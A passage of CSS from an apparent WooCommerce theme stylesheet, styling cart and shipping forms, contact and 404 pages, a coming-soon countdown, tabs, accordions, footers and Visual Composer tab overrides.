  width: 80px;
  font-weight: normal;
}
.coupon input[type="text"] {
  width: 200px;
  margin-right: 25px;
}
.coupon .input-text,
.shipping-calculator-form .input-text,
.shipping-calculator-form select {
  height: 39px;
  line-height: 40px;
  padding-left: 15px;
  padding-right: 5px;
  background: #f2f2f2;
  border: 0;
  outline: none;
  color: #333;
  width: 100%;
  box-sizing: border-box;
  border-radius: 3px;
  font-size: 13px;
}
.btn-coupon {
  margin: 0;
  outline: none;
  border: none;
  background: transparent;
  border: 2px solid #e6e6e6;
  transition: all 0.6s ease 0s;
}
.btn-coupon:hover {
  border-color: #ebcd1e;
}
.cart-collaterals {
  padding: 40px;
  border: 1px solid #e5e5e5;
}
.cart_totals table.shop_table th {
  padding-left: 0px;
}
.shipping-calculator-form p {
  margin: 12px 0 12px 0;
}
tr.order-total {
  height: 80px;
}
.cart_totals table.shop_table tbody tr.cart-subtotal td,
.cart_totals table.shop_table tbody tr.cart-subtotal th {
  padding: 20px 12px;
  border-width: 0 0px 1px 0;
  border-style: dashed;
  border-color: #e5e5e5;
}
.cart_totals table.shop_table tbody tr.shipping td,
.cart_totals table.shop_table tbody tr.shipping th {
  padding: 20px 12px;
  border-width: 0 0px 1px 0;
  border-style: dashed;
  border-color: #e5e5e5;
  vertical-align: top;
}
.shop_table_responsive {
  width: 100%;
  min-width: 250px;
}
table.shop_table > tbody > tr > td.product-thumbnail {
  text-align: center;
}
table.shop_table > tbody > tr > td {
  padding: 10px 0;
}
table.shop_table {
  border: 1px solid #e5e5e5;
}
table.shop_table > thead {
  background: #555555;
  color: #aaaaaa;
  border: 1px solid #555555;
}
table.shop_table > tbody > tr:nth-child(1) > td {
  border-top: 0;
}
table.shop_table > thead > tr > th {
  border-bottom: 0;
}
table.shop_table {
  margin-bottom: 0;
}
.shopping-cart-warp .actions {
  display: inline-block;
  margin: 15px 0;
  width: 100%;
}
.btn-update-coupon {
  float: right;
}
table.shop-proceed {
  border: 0;
}
.cart_totals h4 {
  letter-spacing: 2px;
}
tr.shipping > td {
  vertical-align: top;
}
select.country_to_state {
  color: #888;
}
select.country_to_state:focus {
  color: #333;
}
form.woocommerce-shipping-calculator {
  margin-top: 25px;
}
tr.cart-subtotal .amount {
  font-size: 16px;
  color: #555;
}
tr.order-total .amount {
  font-size: 18px;
  color: #555;
}
th.product-remove,
th.product-subtotal,
th.product-price {
  min-width: 100px;
}
th.product-name {
  min-width: 185px;
}
/* About */
.about-intro h2 {
  font-weight: 300;
  margin-top: 0;
  margin-bottom: 30px;
}
.about-intro .about-intro-img {
  width: 50%;
  padding-right: 25px;
  display: inline-block;
  float: left;
}
.about-intro .about-intro-text {
  width: 50%;
  padding-left: 25px;
  display: inline-block;
  float: left;
}
.item-testimonials-about {
  margin-bottom: 70px;
}
.item-testimonials-about p {
  margin-bottom: 30px;
}
/* Contact */
.left-contact {
  padding-right: 15px;
}
.right-contact {
  padding-left: 15px;
}
.form-contact-arc input.form-control {
  width: 100%;
  height: 50px;
  font-size: 15px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  margin-bottom: 10px;
  border: 1px solid #e6e6e6;
  box-shadow: none;
  outline: none;
  transition: all 0.6s ease 0s;
}
.form-contact-arc input.form-control:focus {
  border-color: #ebcd1e;
}
.form-contact-arc textarea.form-control {
  width: 100%;
  max-width: 100%;
  margin-bottom: 30px;
  font-size: 15px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #e6e6e6;
  box-shadow: none;
  outline: none;
  transition: all 0.6s ease 0s;
  resize: vertical;
}
.form-contact-arc textarea.form-control:focus {
  border-color: #ebcd1e;
}
.form-contact-arc .form-textarea {
  width: 100%;
}
.contact-warp h3 {
  font-weight: 300;
  margin-bottom: 36px;
}
ul.address {
  list-style: none;
  padding: 0;
  margin-top: 26px;
}
ul.address li {
  display: block;
  width: 100%;
  margin-bottom: 17px;
}
#map-canvas {
  height: 404px;
}
.btn-submit {
  border: 0;
  outline: none;
  box-shadow: none;
}
.effect8 {
  position: relative;
  border-radius: 5px;
}
.effect8:before {
  position: absolute;
  width: 100%;
  height: calc(100% - 30px);
  border-radius: 0.1px;
  z-index: -1;
  bottom: 10px;
  content: "";
  box-shadow: 0 0 12px rgba(0, 0, 0, 0.2);
  display: block;
}
/* Bonus */
/* 404 page */
.inner-404 {
  position: static;
  top: 50%;
  transform: 0;
  text-align: center;
  width: 100%;
  display: block;
  padding: 194px 0;
}
.inner-404 span {
  font-size: 100px;
  color: #555;
  margin-bottom: 50px;
  clear: both;
  display: block;
}
.inner-404 strong {
  font-size: 80px;
  color: #333;
  text-transform: uppercase;
  margin-bottom: 80px;
  clear: both;
  display: block;
}
.inner-404 p {
  color: #555;
  margin-bottom: 50px;
  clear: both;
  display: block;
  font-size: 25px;
  font-style: italic;
}
.overlay-404 {
  position: static;
  width: 100%;
  left: 0;
  height: 100%;
}
#section-404,
.full-screen-body {
  height: 100%;
  min-height: 100%;
}
.footer-fix {
  position: absolute;
  bottom: 40px;
  left: 0;
}
.copyright-fix {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
}
.error404 header {
  background: transparent;
}
/* Comming Soon */
.overley-cs {
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  background-size: cover !important;
  background-attachment: scroll !important;
  z-index: -1;
}
.coming-soon {
  width: 100%;
  height: 100%;
}
.coming-soon-content {
  position: fixed;
  top: 50%;
  left: 50%;
  /* bring your own prefixes */
  transform: translate(-50%, -50%);
  width: 100%;
  z-index: 99;
}
.coming-soon-content .btn-submit {
  display: inline-block;
  float: right;
}
html,
body {
  min-height: 100%;
}
.coming-soon h2 {
  font-size: 70px;
  text-transform: uppercase;
  font-weight: bold;
}
.coming-soon p {
  font-size: 30px;
  line-height: 30px;
  font-weight: normal;
  font-style: italic;
}
.newsletter-comingsoon {
  max-width: 670px;
  margin: 25px auto;
  margin-top: 100px;
}
.newsletter-comingsoon .newsletter-email {
  width: calc(100% -  145px);
  display: inline-block;
  height: 40px;
  border: none;
  padding-left: 25px;
  border: 1px solid #e6e6e6;
  border-radius: 0;
  outline: none;
  box-shadow: none;
  transition: all 0.6s ease 0s;
}
.newsletter-comingsoon .newsletter-email:focus {
  border: 1px solid #ebcd1e;
}
ul.countdown {
  text-align: center;
  padding: 0px;
  margin: 0px auto;
  max-width: 800px;
  clear: both;
}
ul.countdown li {
  border-bottom: 2px solid #ebcd1e;
  display: inline-block;
  margin: 25px 30px;
}
ul.countdown li span {
  font-size: 3vw;
  color: #ebcd1e;
}
.coming-soon ul.countdown li p {
  color: #555;
  font-size: 15px;
  text-transform: uppercase;
  font-style: normal;
  margin-top: 10px;
}
ul.social-dark {
  margin-top: 25px;
  float: none;
}
ul.social-dark li a {
  background: rgba(0, 0, 0, 0.9);
  color: #ebcd1e;
  width: 35px;
  height: 35px;
  line-height: 35px;
  font-size: 15px;
}
ul.social-dark li a:hover {
  color: #333;
  background: #ebcd1e;
}
/* Contact Multi Local */
.sidebar-control-map {
  width: 100%;
  padding-right: 0!important;
}
/* Contact 3 */
.address-3 {
  list-style: none;
  margin-top: 15px;
  padding-left: 0;
  margin-bottom: 30px;
}
.address-3 li {
  margin-bottom: 5px;
}
.contact-warp-3 h3 {
  margin-top: 0;
}
/* Element Demo */
.demo-section h3 {
  font-weight: 300;
  margin-bottom: 36px;
}
.tab-arc {
  margin-top: 25px;
  border: 1px solid #e6e6e6;
}
.tab-arc .nav-tabs > li > a {
  border-radius: 0;
  border-top: 2px solid transparent;
  font-size: 15px;
  color: #666;
  outline: none;
  font-weight: 400;
}
.tab-arc .nav > li > a {
  padding: 15px 28px;
  margin: 0;
}
.tab-arc .nav-tabs > li.active > a,
.tab-arc .nav-tabs > li.active > a:hover,
.tab-arc .nav-tabs > li.active > a:focus {
  border-top: 2px solid #ebcd1e;
}
.tab-arc .nav-tabs > li:first-child.active > a {
  border-left: 1px solid transparent;
}
.tab-arc .tab-content {
  padding: 15px 30px;
}
.services-wrap {
  padding: 0 15px;
}
/*tabs style 2*/
.arc-tabs-style-2 .nav-tabs {
  border-bottom: 2px solid #ebcd1e;
}
.arc-tabs-style-2 .nav-tabs > li.active > a,
.arc-tabs-style-2 .nav-tabs > li.active > a:hover,
.arc-tabs-style-2 .nav-tabs > li.active > a:focus {
  border-radius: 0;
  border: 1px solid #ebcd1e;
  background: #ebcd1e;
  color: #fff;
}
.arc-tabs-style-2 .nav-tabs > li > a {
  color: #666;
  border-radius: none;
  border: none;
  padding: 15px 28px;
  font-weight: 400;
}
.arc-tabs-style-2 .nav > li > a:hover,
.arc-tabs-style-2 .nav > li > a:focus {
  background: transparent;
  box-shadow: none;
  border: none;
}
.arc-tabs-style-2 .tab-content {
  padding: 15px 0px;
}
/*tabs style 3*/
.arc-tabs-style-3 .nav-tabs {
  border-bottom: none;
}
.arc-tabs-style-3 .nav-tabs > li.active > a,
.arc-tabs-style-3 .nav-tabs > li.active > a:hover,
.arc-tabs-style-3 .nav-tabs > li.active > a:focus {
  border-radius: 25px;
  background: #ebcd1e;
  color: #fff;
}
.arc-tabs-style-3 .nav-tabs > li > a {
  color: #666;
  border-radius: none;
  border: none;
  padding: 15px 28px;
}
.arc-tabs-style-3 .nav > li > a:hover,
.arc-tabs-style-3 .nav > li > a:focus {
  background: transparent;
  box-shadow: none;
  border: none;
}
.arc-tabs-style-3 .tab-content {
  padding: 15px 0px;
}
/*tabs style 3*/
.arc-tabs-style-4 .nav-tabs {
  border-bottom: none;
}
.arc-tabs-style-4 .nav-tabs > li.active > a,
.arc-tabs-style-4 .nav-tabs > li.active > a:hover,
.arc-tabs-style-4 .nav-tabs > li.active > a:focus {
  color: #666;
  border: none;
}
.arc-tabs-style-4 .nav-tabs > li > a {
  color: #888;
  border: none;
  padding-right: 30px;
  padding-left: 0;
  padding: 15px 50px 15px 0;
}
.arc-tabs-style-4 .nav > li > a:hover,
.arc-tabs-style-4 .nav > li > a:focus {
  background: transparent;
  box-shadow: none;
  border: none;
}
.arc-tabs-style-4 .tab-content {
  padding: 15px 0px;
}
.arc-tabs-style-4 .nav-tabs > li.active:before {
  content: "";
  position: absolute;
  bottom: -1px;
  height: 3px;
  width: 40px;
  background-color: #ebcd1e;
  z-index: 1000;
}
.accordion-warp {
  width: 100%;
}
.accordion-process {
  display: flex;
  padding-left: 35px;
}
.accordion-process .panel {
  box-shadow: none;
  background: transparent;
}
.accordion-process .panel-group {
  max-width: 530px;
}
.accordion-process .panel-default {
  border: 0;
}
.accordion-process .panel-default > .panel-heading .panel-title > a {
  background: #ebcd1e;
  padding: 12px 25px;
  display: block;
  width: 100%;
  border-radius: 25px;
  transition: all 0.6s ease 0s;
}
.accordion-process .panel-default > .panel-heading {
  background: none;
  border: none;
  color: #333;
  padding: 0;
}
.accordion-process .panel-default > .panel-heading .panel-title > a.collapsed {
  padding: 12px 25px;
  display: block;
  width: 100%;
  border-radius: 25px;
  background: rgba(225, 225, 225, 0.1);
  transition: all 0.6s ease 0s;
  color: #fff;
}
.accordion-process .panel-default > .panel-heading .panel-title > a.collapsed:hover {
  background: #ebcd1e;
}
.accordion-process .panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top: none;
  color: #e5e5e5;
  padding: 25px;
  padding-bottom: 0;
}
.accordion-process .accordion-content {
  border-left: 1px solid rgba(255, 255, 255, 0.1);
  padding: 5px 25px;
}
.accordion-process .accordion-content p {
  color: #e5e5e5;
}
.accordion-process .panel-default > .panel-heading .panel-title > a:focus {
  border: 0;
  outline: none;
  box-shadow: none;
  text-decoration: none;
}
.accordion-process .panel-group .panel + .panel {
  margin-top: 15px;
}
.accordion-style-light {
  display: flex;
  padding-left: 35px;
}
.accordion-style-light .panel {
  box-shadow: none;
  background: transparent;
}
.accordion-style-light .panel-group {
  max-width: 530px;
}
.accordion-style-light .panel-default {
  border: 0;
}
.accordion-style-light .panel-default > .panel-heading .panel-title > a {
  background: #ebcd1e;
  padding: 12px 25px;
  display: block;
  width: 100%;
  transition: all 0.6s ease 0s;
  border-radius: 25px;
}
.accordion-style-light .panel-default > .panel-heading {
  border: none;
  padding: 0;
}
.accordion-style-light .panel-default > .panel-heading .panel-title > a {
  background: #333;
  color: #ebcd1e;
}
.accordion-style-light .panel-default > .panel-heading .panel-title > a.collapsed {
  padding: 12px 25px;
  display: block;
  width: 100%;
  transition: all 0.6s ease 0s;
  background: #ebcd1e;
  color: #333;
}
.accordion-style-light .panel-default > .panel-heading .panel-title > a.collapsed:hover {
  background: #ebcd1e;
}
.accordion-style-light .panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top: none;
  padding: 25px;
  padding-bottom: 0;
}
.accordion-style-light .accordion-content {
  border-left: 1px solid rgba(0, 0, 0, 0.1);
  padding: 5px 25px;
}
.accordion-style-light .panel-default > .panel-heading .panel-title > a:focus {
  border: 0;
  outline: none;
  box-shadow: none;
  text-decoration: none;
}
.accordion-style-light .panel-group .panel + .panel {
  margin-top: 15px;
}
.accordion-process.no-round .panel-default > .panel-heading .panel-title > a {
  border-radius: 0;
}
.accordion-style-light.no-round .panel-default > .panel-heading .panel-title > a {
  border-radius: 0;
}
/* shopping cart dropdown*/
.dropdown-menu.top_cart_list_product {
  background-color: #333;
  border: 0;
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);
  left: inherit;
  list-style: outside none none;
  margin: 0px 0 0;
  min-width: 200px;
  padding: 10px;
  position: absolute;
  right: 0;
  left: auto;
  top: 60px;
  z-index: 1000;
  border-top: 3px solid #ebcd1e;
  border-radius: 0;
}
.cart-button .top_cart_list_product .cart_list.product_list_widget {
  list-style: outside none none;
  margin: 0;
  padding: 0;
}
.cart_list.product_list_widget .mini_cart_item {
  display: block;
  width: 270px;
  padding: 10px 0px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  float: left;
  position: relative;
}
.cart_list.product_list_widget .img-thumb {
  display: inline-block;
  float: left;
  margin-right: 10px;
  width: 80px;
}
.cart_list.product_list_widget .img-thumb img {
  width: 80px;
}
.cart_list.product_list_widget .product-detail {
  padding-left: 100px;
  padding-right: 20px;
}
.cart_list.product_list_widget .product-detail a {
  padding: 0;
  color: #fff;
  font-size: 12px;
}
.cart_list.product_list_widget .product-detail a:hover {
  color: #ebcd1e;
}
.top_cart_list_product .total {
  padding: 20px 0px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  text-align: right;
  color: #6e6e6e;
}
.top_cart_list_product .total span.amount {
  color: #e5e5e5;
  text-decoration: underline;
  margin-left: 8px;
  padding-bottom: 5px;
}
.top_cart_list_product .buttons {
  margin: 0;
  padding-top: 10px;
  text-align: left;
}
.top_cart_list_product .buttons .ot-btn {
  float: left;
  display: inline;
  padding: 0 20px!important;
  line-height: 40px;
}
.top_cart_list_product .buttons .btn-border-white {
  border: 2px solid rgba(255, 255, 255, 0.2);
  color: #fff;
}
.top_cart_list_product .buttons .btn-border-white:hover {
  border-color: #ebcd1e;
}
.top_cart_list_product .buttons .btn-main-color {
  float: right!important;
}
.top_cart_list_product .buttons .btn-main-color:hover {
  background: #fff;
  color: #333;
}
.woocommerce .cart_list.product_list_widget .product-detail a.remove {
  position: absolute;
  top: 10px;
  right: 0px;
  font-size: 12px;
  color: #6e6e6e!important;
  font-size: 20px;
}
.woocommerce a.remove:hover {
  background: transparent;
  color: #ebcd1e;
}
/* Footer
----------------------------------------------------------*/
/* Footer V1 */
footer {
  vertical-align: top;
}
.footer-v1 {
  padding: 55px 50px;
  padding-bottom: 47px;
  background: #333;
  display: inline-block;
  width: 100%;
}
.footer-v1 .footer-left,
.footer-v1 nav,
.footer-v1 .footer-right {
  display: inline-block;
  float: left;
}
.footer-v1 .footer-left,
.footer-v1 .footer-right {
  width: 20%;
}
.footer-v1 nav {
  width: 60%;
  text-align: center;
}
.footer-v1 nav ul {
  margin-bottom: 0;
}
.footer-v1 nav ul li {
  display: inline-block;
}
.footer-v1 nav ul li a {
  display: block;
  line-height: 22px;
  padding: 0px 30px;
  font-family: 'Montserrat', sans-serif;
  font-size: 12px;
  letter-spacing: 1px;
  text-transform: uppercase;
  position: relative;
  color: #aaaaaa;
  transition: all 0.6s ease 0s;
}
.footer-v1 nav ul li a:hover {
  color: #fff;
}
.footer-v1 nav ul li a:after {
  content: "|";
  width: 1px;
  height: 22px;
  position: absolute;
  right: 0px;
  top: 0px;
  color: #555;
  display: block;
}
.footer-v1 nav ul li:last-child a:after {
  display: none;
}
.footer-v1 .footer-right ul.social {
  float: right;
}
.footer-v2 {
  padding: 60px 0;
}
.footer-v2 ul.social-footer {
  margin-top: 40px;
}
.footer-v2 ul.social-footer li a {
  margin-left: 0;
  margin-right: 4px;
}
.footer-v2 .footer-col-1 {
  width: 30%;
  display: inline-block;
  float: left;
  padding-right: 30px;
}
.footer-v2 .footer-col-1 a img {
  margin-bottom: 34px;
}
.footer-v2 .footer-col-1 p {
  color: #999;
}
.footer-v2 .footer-col-2 {
  width: 35%;
  display: inline-block;
  float: left;
  padding-left: 30px;
}
.footer-v2 .footer-col-2 h4 {
  color: #e5e5e5;
  margin-bottom: 28px;
}
.footer-v2 .footer-col-3 {
  width: 35%;
  display: inline-block;
  float: left;
}
.footer-v2 .footer-col-3 h4 {
  color: #e5e5e5;
  margin-bottom: 28px;
}
.footer-v3 {
  padding: 60px 0;
}
.footer-v3 .footer-col-1,
.footer-v3 .footer-col-2,
.footer-v3 .footer-col-3,
.footer-v3 .footer-col-4 {
  display: inline-block;
  float: left;
  width: 25%;
}
.footer-v3 .footer-col-1 a img {
  margin-bottom: 34px;
}
.footer-v3 .footer-col-1 p {
  color: #999;
}
.footer-v3 .footer-col-1 .social-footer {
  margin-top: 40px;
}
.footer-v3 .footer-col-1 .social-footer li a {
  margin-left: 0;
  margin-right: 3px;
}
.footer-v3 .footer-col-2 h4 {
  color: #e5e5e5;
  margin-bottom: 28px;
}
.footer-v3 .footer-col-3 h4 {
  color: #e5e5e5;
  margin-bottom: 28px;
}
.footer-v3 .footer-col-3 ul {
  padding-left: 0;
  display: inline-block;
  width: 100%;
}
.footer-v3 .footer-col-3 ul li {
  width: 100%;
  display: inline-block;
  color: #999;
  margin-bottom: 10px;
}
.footer-v3 .footer-col-4 h4 {
  color: #e5e5e5;
  margin-bottom: 28px;
}
.footer-v3 .footer-col-4 .gallery-warp {
  display: inline-block;
  width: 100%;
}
.footer-v3 .footer-col-4 .gallery-warp img {
  margin: 5px;
  display: inline-block;
}
.footer-v4 {
  padding: 60px;
}
.footer-v4 .footer-col-1 {
  width: 30.33%;
  display: inline-block;
  float: left;
}
.footer-v4 .footer-col-1 h4 {
  color: #e5e5e5;
  margin-bottom: 28px;
}
.footer-v4 .footer-col-1 ul {
  padding-left: 0;
  display: inline-block;
  width: 100%;
}
.footer-v4 .footer-col-1 ul li {
  width: 100%;
  display: inline-block;
  color: #999;
  margin-bottom: 10px;
}
.footer-v4 .footer-col-2 {
  width: 30.33%;
  display: inline-block;
  float: left;
}
.footer-v4 .footer-col-2 h4 {
  color: #e5e5e5;
  margin-bottom: 28px;
}
.footer-v4 .footer-col-3 {
  width: 39.33%;
  display: inline-block;
  float: left;
}
.footer-v4 .footer-col-3 h4 {
  color: #e5e5e5;
  margin-bottom: 28px;
}
.footer-v4 .footer-col-3 .gallery-warp {
  display: inline-block;
  width: 100%;
}
.footer-v4 .footer-col-3 .gallery-warp img {
  margin: 5px;
  width: 70px;
  display: inline-block;
}
ul.list-link-footer {
  padding-left: 0px;
}
ul.list-link-footer li {
  display: block;
  position: relative;
  width: 50%;
  display: inline-block;
  float: left;
  margin-bottom: 7px;
}
ul.list-link-footer li a {
  color: #e5e5e5;
  font-size: 11px;
  font-family: 'Montserrat', sans-serif;
  padding-left: 15px;
  transition: all 0.6s ease 0s;
}
ul.list-link-footer li:before {
  content: "";
  display: block;
  position: absolute;
  width: 5px;
  height: 5px;
  background: rgba(255, 255, 255, 0.1);
  left: 0;
  top: 12px;
  transition: all 0.6s ease 0s;
}
ul.list-link-footer li:hover a {
  color: #ebcd1e;
}
ul.list-link-footer li:hover:before {
  background: #ebcd1e;
}
.form-subcrible-footer {
  width: 100%;
}
.form-subcrible-footer .btn-subcrible-footer {
  background: none;
  outline: none;
  border: 2px solid rgba(255, 255, 255, 0.1);
  width: 130px;
  height: 40px;
  text-align: center;
  color: #e6e6e6;
  float: right;
  font-size: 12px;
  font-family: 'Montserrat', sans-serif;
  letter-spacing: 1px;
  transition: all 0.6s ease 0s;
}
.form-subcrible-footer .btn-subcrible-footer:hover {
  border-color: #ebcd1e;
  color: #fff;
}
.form-subcrible-footer .form-group {
  width: calc(100% - 140px);
}
.form-subcrible-footer .input-group {
  width: 100%;
}
.form-subcrible-footer input.form-control {
  border: 2px solid rgba(255, 255, 255, 0.1);
  width: calc(100% - 140px);
  background: transparent;
  height: 40px;
  line-height: 40px;
  transition: all 0.6s ease 0s;
}
.form-subcrible-footer input.form-control:focus,
.form-subcrible-footer input.form-control:hover {
  border-color: #ebcd1e;
  outline: none;
  box-shadow: none;
  color: #fff;
}
.copyright {
  height: 40px;
  line-height: 40px;
  text-align: center;
  color: #999;
  background: #262626;
  font-size: 13px;
  margin: 0;
  padding: 0;
}
.copyright p {
  margin: 0;
}
.copyright a {
  color: #ebcd1e;
  transition: all 0.6s ease 0s;
}
.copyright a:hover {
  color: #c5aa11;
}
.template-border .copyright {
  background: transparent;
  height: 65px;
  line-height: 65px;
  padding: 0;
}
/* ADD Css */
.breadcrumb-arc > li {
  color: #ccc;
  padding: 0 10px;
  line-height: 25px;
}
::selection {
  background: #ebcd1e;
}
::-moz-selection {
  background: #ebcd1e;
}
.ot-btn.btn-dark-color, .ot-btn.btn-border-dark {
  margin-bottom: 0;
}
section {
  position: relative;
}
.overlay-arc {
  background-attachment: fixed;
  background-position: center center;
  -webkit-background-size: cover;
  background-size: cover;
  margin-top: -1px;
}
.secovl {
  line-height: 48px;
  font-weight: 300;
  margin-top: 0;
}
.lay-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.comments-area ol.comment-list li.comment .comment-content .reply a:before {
    content: "\f064";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    margin-right: 2px;
}
.prev-lastestnew, .next-lastestnew {
    font-size: 30px;
    color: #888;
    opacity: 0;
    transition: all 0.6s ease 0s;
    z-index: 999;
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    border-radius: 0;
    padding: 0;
}
.owl-lastestnew-warp:hover .prev-lastestnew, .owl-lastestnew-warp:hover .next-lastestnew {
    opacity: 0.7;
}
.prev-lastestnew {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: -50px;
}
.next-lastestnew {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: -50px;
}
.mgr {
  padding: 0 15px;
}
.comment-respond .form-group input {
  margin-top: 20px;
}
.comment-respond textarea {
  margin-top: 0;
}
.comment-respond .form-group {
  margin-bottom: 0;
}
.pagination li > span.current {
    border-color: #333;
    color: #fff;
    background: #333333;
    border-radius: 50%;
}
.pagination li span {
    margin: 7px;
    border-radius: 50%;
    padding: 0;
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 34px;
    color: #555;
    border: 1px solid #e5e5e5;
}
.widget_archive li {
    text-align: right;
}
.widget_archive li a {
    float: left;
}
.chooseus-item:nth-last-child(1) {
    margin-bottom: 0;
}
.chooseus-item:nth-last-child(2) {
    margin-bottom: 0;
}
.pdb60 {
    padding-bottom: 60px;
}
/* promo box */
.promotion-box-dark.box-pro-1:hover {
  background: #000!important;
}
.prmotion-fix {
  position: relative;
}
/* portfolio */
.margin-bot-folio {
  margin-bottom: 120px;
}
.detail-folio-3 {
  padding: 0 40px;
}
.single-pjv2 {
  margin-top: 166px;
}
.single-pjv3 {
  margin-top: 138px;
  padding-left: 40px;
  padding-right: 40px;
}
.projectContainer .element-item .project-info p, .projectContainer .element-item .project-info h4 {
    display: block;
    position: relative;
    top: 40.5%;
    transform: translateY(-50px);
    text-align: center;
    transition: all 0.6s ease 0s;
}
.projectContainer .element-item:hover .project-info p, .projectContainer .element-item:hover .project-info h4 {
  transform: translateY(0%);
}
.projectContainer .element-item .project-info .cateProject {
    font-size: 15px;
    line-height: 18px;
    color: #555;
    position: relative;
    top: 41%;
    transform: translateY(50px);
    text-align: center;
    display: block;
    transition: all 0.6s ease 0s;
}
.portfolio-grid-2-warp {
  padding: 0 20px;
}
/* service */

.sidebar-left .sidebar-style-2 li {
  border-right: 4px solid transparent;
}
.sidebar-right .sidebar-style-2 li {
  border-left: 4px solid transparent;
}
.sidebar-style-2 {
  display: block;
  width: 100%;
}
.sidebar-style-2 li {
  display: block;
  width: 100%;
  background: #f2f2f2;
  transition: all 0.1s;
  margin-bottom: 5px;
}
.sidebar-style-2 li a {
  color: #555555;
  font-size: 16px;
  display: block;
  width: 100%;
  line-height: 60px;
  padding: 0 15px;
  transition: all 0.1s;
}
.sidebar-left .sidebar-style-2 li:hover {
  border-right: 4px solid #ebcd1e;
  background: #333333;
}
.sidebar-left .sidebar-style-2 li:hover a {
  color: #ebcd1e;
}
.sidebar-right .sidebar-style-2 li:hover {
  border-left: 4px solid #ebcd1e;
  background: #333333;
}
.sidebar-right .sidebar-style-2 li:hover a {
  color: #ebcd1e;
}
.sidebar-left .sidebar-style-2 li.current-menu-item {
  border-right: 4px solid #ebcd1e;
  background: #333333;
}
.sidebar-left .sidebar-style-2 li.current-menu-item a {
  color: #ebcd1e;
}
.sidebar-right .sidebar-style-2 li.current-menu-item {
  border-left: 4px solid #ebcd1e;
  background: #333333;
}
.sidebar-right .sidebar-style-2 li.current-menu-item a {
  color: #ebcd1e;
}
.slide-services img {
  margin-bottom: 20px;
}
/* subheader */
.sub-header .sub-header-content .breadcrumb-arc mark {
  color: #ccc;
  background: transparent;
}
.sub-header-content mark {
  color: white;
  background: transparent;
}
/* contact */
.form-contact-arc p {
  margin-bottom: 0;
}
.address-3 li {
  margin-bottom: 10px;
}
.mleft {
  margin-right: 30px;
}
/* Add css tab style 1 */
div.vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels {
  background-color: #fff;
}
div.vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {
  margin-top: 10px;
}
div.vc_tta-container .vc_general{
  margin-top: 25px;
  margin-bottom: 0;
  border: 1px solid #e6e6e6;
}
div.vc_tta.vc_general .vc_tta-panel-title>a {
  padding: 15px 28px;
  margin: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  border-top: 2px solid transparent;
  font-size: 15px;
  font-weight: 400;
  color: #666;
  outline: none;
  border: 1px solid transparent;
}
div.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
  border-bottom: 1px solid #ddd;
}
div.vc_tta.vc_tta-spacing-1 .vc_tta-panel.vc_active .vc_tta-panel-heading {
  margin-bottom: 0;
  border-bottom-color: transparent;
}
div.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a {
  border-top: 2px solid #ebcd1e;
}
div.vc_tta.vc_tta-spacing-1 .vc_tta-panel.vc_active .vc_tta-panel-heading, div.vc_tta.vc_tta-spacing-1 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading {
  margin: 0;
}
.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a {
  background-color: transparent; 
  border-top: 2px solid #ebcd1e;
}
div.vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {
  background-color: #ffffff;
  padding: 15px 30px;
}
div.vc_tta.vc_tta-shape-rounded .vc_tta-tabs-container {
  margin: 0;
}
div.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a::before {
  display: none;
}
div.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a::after {
  display: none;
}
div.vc_tta.vc_general .vc_tta-tab>a {
  padding: 15px 28px;
  margin: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  border-top: 2px solid transparent;
  font-size: 15px;
  font-weight: 400;
  color: #666;
  outline: none;
  line-height: 1.42857143;
  border-bottom: none;
}
/* style tab 2 */
.tab2.vc_tta.vc_tta-spacing-1 .vc_tta-tabs-list {
  border-bottom: 2px solid #ebcd1e;
}
.tab2.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a {
  border-top: 2px solid transparent;
  background-color: #ebcd1e;
  color: #fff;
}
.tab2.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab>a {
  border-color: transparent;
  border-top: none;
}
div.vc_tta.vc_tta-spacing-1 .vc_tta-tab {
  margin-top: 0;
}
div.vc_tta-container .vc_general.tab2 {
  border:none;
}
div.tab2.vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {
  padding: 15px 0px;
}
.tab2.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab>a:hover {
  background-color: #fff;
}
.tab2.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a:hover {
  background-color: #ebcd1e;
